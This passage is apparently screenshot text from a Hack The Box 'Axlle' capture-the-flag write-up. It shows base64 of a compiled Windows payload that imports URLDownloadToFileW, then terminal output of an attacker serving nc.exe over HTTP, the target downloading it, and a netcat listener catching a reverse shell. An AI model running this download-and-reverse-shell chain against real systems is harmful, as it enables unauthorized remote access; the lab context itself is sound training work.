 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 11:30 AM
-> dWVyeQBfX19jcnRfeGlfc3RhcnRfXwBfX2ltcF9fYW1zZ19leGl0AF9fX2NydF94aV9lbmRfXwBf
-> dGxzX3N0YXJ0AC5yZWZwdHIuX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX18AVGxzR2V0VmFs
-> dWUAX19ic3Nfc3RhcnRfXwBfX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX0VORF9fAF9fc2l6
-> ZV9vZl9oZWFwX2NvbW1pdF9fAF9faW1wX0dldExhc3RFcnJvcgBfX21pbmd3X2luaXRsdHNkcm90
-> X2ZvcmNlAF9faW1wX2ZyZWUALnJlZnB0ci5fX21pbmd3X2FwcF90eXBlAF9fbWluZ3dfaW5pdGx0
-> c3N1b19mb3JjZQBWaXJ0dWFsUHJvdGVjdABfX19jcnRfeHBfc3RhcnRfXwBfX2ltcF9MZWF2ZUNy
-> aXRpY2FsU2VjdGlvbgAucmVmcHRyLl9fUlVOVElNRV9QU0VVRE9fUkVMT0NfTElTVF9FTkRfXwBf
-> X19jcnRfeHBfZW5kX18AX19taW5vcl9vc192ZXJzaW9uX18ARW50ZXJDcml0aWNhbFNlY3Rpb24A
-> LnJlZnB0ci5fX3hpX2EALnJlZnB0ci5fQ1JUX01UAF9fc2VjdGlvbl9hbGlnbm1lbnRfXwBfX25h
-> dGl2ZV9kbGxtYWluX3JlYXNvbgBfdGxzX3VzZWQAX19JQVRfZW5kX18AX19SVU5USU1FX1BTRVVE
-> T19SRUxPQ19MSVNUX18AX19saWI2NF9saWJtc3ZjcnRfZGVmX2FfaW5hbWUAX19pbXBfVVJMRG93
-> bmxvYWRUb0ZpbGVXAF9fZGF0YV9lbmRfXwBfX2ltcF9md3JpdGUAX19DVE9SX0xJU1RfXwBfaGVh
-> ZF9saWI2NF9saWJrZXJuZWwzMl9hAF9fYnNzX2VuZF9fAF9fbmF0aXZlX3ZjY2xyaXRfcmVhc29u
-> AF9fX2NydF94Y19lbmRfXwAucmVmcHRyLl9fbmF0aXZlX3N0YXJ0dXBfbG9jawBfX2ltcF9FbnRl
-> ckNyaXRpY2FsU2VjdGlvbgBfdGxzX2luZGV4AF9fbmF0aXZlX3N0YXJ0dXBfc3RhdGUAX19fY3J0
-> X3hjX3N0YXJ0X18AX19fQ1RPUl9MSVNUX18ALnJlZnB0ci5fX2R5bl90bHNfaW5pdF9jYWxsYmFj
-> awBfX2ltcF9fcmVnaXN0ZXJfb25leGl0X2Z1bmN0aW9uAF9fcnRfcHNyZWxvY3Nfc2l6ZQAucmVm
-> cHRyLl9fSW1hZ2VCYXNlAF9faW1wX3N0cmxlbgBfX2ZpbGVfYWxpZ25tZW50X18AX19pbXBfSW5p
-> dGlhbGl6ZUNyaXRpY2FsU2VjdGlvbgBfX2ltcF9yZWFsbG9jAEluaXRpYWxpemVDcml0aWNhbFNl
-> Y3Rpb24AX2hlYWRfbGliNjRfbGlidXJsbW9uX2EAX19pbXBfdmZwcmludGYAX19tYWpvcl9vc192
~/Desktop/Hack-The-Box/Hard/Axlle ✔ 11s
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.21 - - [29/Jun/2024 11:13:26] "GET /nc.exe HTTP/1.1" 200 -
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.21] 50976
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\gideon.hamill
C:\>